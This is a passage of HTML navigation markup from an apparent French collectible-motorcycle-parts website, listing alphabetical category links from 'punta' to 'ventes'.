	<li class="cat-item cat-item-6210"><a href="https://motodecollectionpieces.org/category/punta/" >punta</a>
</li>
	<li class="cat-item cat-item-6973"><a href="https://motodecollectionpieces.org/category/pyetje/" >pyetje</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://motodecollectionpieces.org/category/pyjamasques/" >pyjamasques</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://motodecollectionpieces.org/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://motodecollectionpieces.org/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://motodecollectionpieces.org/category/quelques/" >quelques</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://motodecollectionpieces.org/category/quels/" >quels</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://motodecollectionpieces.org/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://motodecollectionpieces.org/category/r008/" >r008</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://motodecollectionpieces.org/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://motodecollectionpieces.org/category/r100rs/" >r100rs</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://motodecollectionpieces.org/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://motodecollectionpieces.org/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://motodecollectionpieces.org/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://motodecollectionpieces.org/category/r513/" >r513</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://motodecollectionpieces.org/category/r692/" >r692</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://motodecollectionpieces.org/category/r80100/" >r80100</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://motodecollectionpieces.org/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://motodecollectionpieces.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://motodecollectionpieces.org/category/radale/" >radale</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://motodecollectionpieces.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://motodecollectionpieces.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://motodecollectionpieces.org/category/radior/" >radior</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://motodecollectionpieces.org/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://motodecollectionpieces.org/category/ranee/" >ranee</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://motodecollectionpieces.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://motodecollectionpieces.org/category/rapports/" >rapports</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://motodecollectionpieces.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://motodecollectionpieces.org/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://motodecollectionpieces.org/category/rarete/" >rareté</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://motodecollectionpieces.org/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://motodecollectionpieces.org/category/rassemblement/" >rassemblement</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://motodecollectionpieces.org/category/ratier/" >ratier</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://motodecollectionpieces.org/category/ravat/" >ravat</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://motodecollectionpieces.org/category/rayons/" >rayons</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://motodecollectionpieces.org/category/rd80mx/" >rd80mx</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://motodecollectionpieces.org/category/rdlc/" >rdlc</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://motodecollectionpieces.org/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://motodecollectionpieces.org/category/recife/" >recife</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://motodecollectionpieces.org/category/reference/" >référence</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://motodecollectionpieces.org/category/regarder/" >regarder</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://motodecollectionpieces.org/category/reglage/" >réglage</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://motodecollectionpieces.org/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://motodecollectionpieces.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://motodecollectionpieces.org/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://motodecollectionpieces.org/category/rene/" >rené</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://motodecollectionpieces.org/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://motodecollectionpieces.org/category/renvoie/" >renvoie</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://motodecollectionpieces.org/category/repeindre/" >repeindre</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://motodecollectionpieces.org/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://motodecollectionpieces.org/category/repose-pieds/" >repose-pieds</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://motodecollectionpieces.org/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://motodecollectionpieces.org/category/ressort/" >ressort</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://motodecollectionpieces.org/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://motodecollectionpieces.org/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://motodecollectionpieces.org/category/restaurer/" >restaurer</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://motodecollectionpieces.org/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://motodecollectionpieces.org/category/retrait/" >retrait</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://motodecollectionpieces.org/category/retromobile/" >retromobile</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://motodecollectionpieces.org/category/retroviseur/" >rétroviseur</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://motodecollectionpieces.org/category/retroviseurs/" >rétroviseurs</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://motodecollectionpieces.org/category/reveil/" >réveil</a>
</li>
	<li class="cat-item cat-item-7751"><a href="https://motodecollectionpieces.org/category/revision/" >révision</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://motodecollectionpieces.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://motodecollectionpieces.org/category/ridden/" >ridden</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://motodecollectionpieces.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://motodecollectionpieces.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://motodecollectionpieces.org/category/ries/" >ries</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://motodecollectionpieces.org/category/rigida/" >rigida</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://motodecollectionpieces.org/category/rninet/" >rninet</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://motodecollectionpieces.org/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://motodecollectionpieces.org/category/robinet/" >robinet</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://motodecollectionpieces.org/category/robris/" >robris</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://motodecollectionpieces.org/category/rocvale/" >rocvale</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://motodecollectionpieces.org/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-7806"><a href="https://motodecollectionpieces.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://motodecollectionpieces.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://motodecollectionpieces.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://motodecollectionpieces.org/category/rossocromo/" >rossocromo</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://motodecollectionpieces.org/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://motodecollectionpieces.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://motodecollectionpieces.org/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://motodecollectionpieces.org/category/rouille/" >rouille</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://motodecollectionpieces.org/category/rouiller/" >rouiller</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://motodecollectionpieces.org/category/roul/" >roul</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://motodecollectionpieces.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://motodecollectionpieces.org/category/rupteurs/" >rupteurs</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://motodecollectionpieces.org/category/ryker/" >ryker</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://motodecollectionpieces.org/category/s-race/" >s-race</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://motodecollectionpieces.org/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://motodecollectionpieces.org/category/s3800/" >s3800</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://motodecollectionpieces.org/category/sablage/" >sablage</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://motodecollectionpieces.org/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://motodecollectionpieces.org/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://motodecollectionpieces.org/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://motodecollectionpieces.org/category/sacs/" >sacs</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://motodecollectionpieces.org/category/saeta/" >saeta</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://motodecollectionpieces.org/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://motodecollectionpieces.org/category/sarl/" >sarl</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://motodecollectionpieces.org/category/sarojini/" >sarojini</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://motodecollectionpieces.org/category/satisfaisantes/" >satisfaisantes</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://motodecollectionpieces.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-8033"><a href="https://motodecollectionpieces.org/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://motodecollectionpieces.org/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://motodecollectionpieces.org/category/scooterrot/" >scooterrot</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://motodecollectionpieces.org/category/scudo/" >scudo</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://motodecollectionpieces.org/category/seafood/" >seafood</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://motodecollectionpieces.org/category/seams/" >seams</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://motodecollectionpieces.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://motodecollectionpieces.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://motodecollectionpieces.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://motodecollectionpieces.org/category/selecteur/" >sélecteur</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://motodecollectionpieces.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://motodecollectionpieces.org/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://motodecollectionpieces.org/category/sellla/" >sellla</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://motodecollectionpieces.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://motodecollectionpieces.org/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://motodecollectionpieces.org/category/serena/" >serena</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://motodecollectionpieces.org/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://motodecollectionpieces.org/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://motodecollectionpieces.org/category/share/" >share</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://motodecollectionpieces.org/category/sherco/" >sherco</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://motodecollectionpieces.org/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://motodecollectionpieces.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://motodecollectionpieces.org/category/side-car/" >side-car</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://motodecollectionpieces.org/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://motodecollectionpieces.org/category/sidiachour/" >sidiachour</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://motodecollectionpieces.org/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://motodecollectionpieces.org/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://motodecollectionpieces.org/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://motodecollectionpieces.org/category/silhouette/" >silhouette</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://motodecollectionpieces.org/category/simonini/" >simonini</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://motodecollectionpieces.org/category/simson/" >simson</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://motodecollectionpieces.org/category/singles/" >singles</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://motodecollectionpieces.org/category/sirene/" >sirene</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://motodecollectionpieces.org/category/sissy/" >sissy</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://motodecollectionpieces.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://motodecollectionpieces.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://motodecollectionpieces.org/category/sneakher/" >sneakher</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://motodecollectionpieces.org/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://motodecollectionpieces.org/category/solex/" >solex</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://motodecollectionpieces.org/category/sombre/" >sombre</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://motodecollectionpieces.org/category/sommi/" >sommi</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://motodecollectionpieces.org/category/sont/" >sont</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://motodecollectionpieces.org/category/soud/" >soud</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://motodecollectionpieces.org/category/soupapes/" >soupapes</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://motodecollectionpieces.org/category/souriau/" >souriau</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://motodecollectionpieces.org/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://motodecollectionpieces.org/category/soxyder/" >soxyder</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://motodecollectionpieces.org/category/spaceship/" >spaceship</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://motodecollectionpieces.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://motodecollectionpieces.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://motodecollectionpieces.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://motodecollectionpieces.org/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://motodecollectionpieces.org/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://motodecollectionpieces.org/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://motodecollectionpieces.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://motodecollectionpieces.org/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://motodecollectionpieces.org/category/squishy/" >squishy</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://motodecollectionpieces.org/category/stafford/" >stafford</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://motodecollectionpieces.org/category/starlett/" >starlett</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://motodecollectionpieces.org/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://motodecollectionpieces.org/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://motodecollectionpieces.org/category/steib/" >steib</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://motodecollectionpieces.org/category/stella/" >stella</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://motodecollectionpieces.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://motodecollectionpieces.org/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://motodecollectionpieces.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://motodecollectionpieces.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://motodecollectionpieces.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://motodecollectionpieces.org/category/sturmey/" >sturmey</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://motodecollectionpieces.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://motodecollectionpieces.org/category/suberb/" >suberb</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://motodecollectionpieces.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://motodecollectionpieces.org/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://motodecollectionpieces.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://motodecollectionpieces.org/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://motodecollectionpieces.org/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://motodecollectionpieces.org/category/superheroes/" >superheroes</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://motodecollectionpieces.org/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://motodecollectionpieces.org/category/superrocket/" >superrocket</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://motodecollectionpieces.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://motodecollectionpieces.org/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://motodecollectionpieces.org/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://motodecollectionpieces.org/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://motodecollectionpieces.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://motodecollectionpieces.org/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://motodecollectionpieces.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://motodecollectionpieces.org/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://motodecollectionpieces.org/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://motodecollectionpieces.org/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://motodecollectionpieces.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://motodecollectionpieces.org/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://motodecollectionpieces.org/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://motodecollectionpieces.org/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://motodecollectionpieces.org/category/telechargement/" >téléchargement</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://motodecollectionpieces.org/category/temoin/" >témoin</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://motodecollectionpieces.org/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://motodecollectionpieces.org/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://motodecollectionpieces.org/category/terrot/" >terrot</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://motodecollectionpieces.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://motodecollectionpieces.org/category/testeur/" >testeur</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://motodecollectionpieces.org/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://motodecollectionpieces.org/category/thomann/" >thomann</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://motodecollectionpieces.org/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://motodecollectionpieces.org/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://motodecollectionpieces.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://motodecollectionpieces.org/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://motodecollectionpieces.org/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://motodecollectionpieces.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://motodecollectionpieces.org/category/titou/" >titou</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://motodecollectionpieces.org/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://motodecollectionpieces.org/category/tole/" >tôle</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://motodecollectionpieces.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://motodecollectionpieces.org/category/tonkin/" >tonkin</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://motodecollectionpieces.org/category/topshop/" >topshop</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://motodecollectionpieces.org/category/toupie/" >toupie</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://motodecollectionpieces.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://motodecollectionpieces.org/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://motodecollectionpieces.org/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://motodecollectionpieces.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://motodecollectionpieces.org/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://motodecollectionpieces.org/category/toutes/" >toutes</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://motodecollectionpieces.org/category/traer/" >traer</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://motodecollectionpieces.org/category/trails/" >trails</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://motodecollectionpieces.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://motodecollectionpieces.org/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://motodecollectionpieces.org/category/travaux/" >travaux</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://motodecollectionpieces.org/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://motodecollectionpieces.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://motodecollectionpieces.org/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://motodecollectionpieces.org/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://motodecollectionpieces.org/category/tromobile/" >tromobile</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://motodecollectionpieces.org/category/trophee/" >trophée</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://motodecollectionpieces.org/category/trottinette/" >trottinette</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://motodecollectionpieces.org/category/trouv/" >trouv</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://motodecollectionpieces.org/category/trouvaille/" >trouvaille</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://motodecollectionpieces.org/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://motodecollectionpieces.org/category/trouver/" >trouver</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://motodecollectionpieces.org/category/troviseur/" >troviseur</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://motodecollectionpieces.org/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://motodecollectionpieces.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://motodecollectionpieces.org/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://motodecollectionpieces.org/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://motodecollectionpieces.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://motodecollectionpieces.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://motodecollectionpieces.org/category/turquie/" >turquie</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://motodecollectionpieces.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://motodecollectionpieces.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://motodecollectionpieces.org/category/tuyauteries/" >tuyauteries</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://motodecollectionpieces.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://motodecollectionpieces.org/category/ucelli/" >ucelli</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://motodecollectionpieces.org/category/ulma/" >ulma</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://motodecollectionpieces.org/category/ultima/" >ultima</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://motodecollectionpieces.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://motodecollectionpieces.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7991"><a href="https://motodecollectionpieces.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://motodecollectionpieces.org/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://motodecollectionpieces.org/category/unitrak/" >unitrak</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://motodecollectionpieces.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://motodecollectionpieces.org/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://motodecollectionpieces.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://motodecollectionpieces.org/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://motodecollectionpieces.org/category/valent/" >valent</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://motodecollectionpieces.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://motodecollectionpieces.org/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://motodecollectionpieces.org/category/valeur/" >valeur</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://motodecollectionpieces.org/category/vaqui/" >vaqui</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://motodecollectionpieces.org/category/variateur/" >variateur</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://motodecollectionpieces.org/category/veglia/" >veglia</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://motodecollectionpieces.org/category/velo/" >velo</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://motodecollectionpieces.org/category/velomoteur/" >vélomoteur</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://motodecollectionpieces.org/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://motodecollectionpieces.org/category/velovap/" >velovap</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://motodecollectionpieces.org/category/vend/" >vend</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://motodecollectionpieces.org/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://motodecollectionpieces.org/category/vendu/" >vendu</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://motodecollectionpieces.org/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://motodecollectionpieces.org/category/ventes/" >ventes</a>
</li>
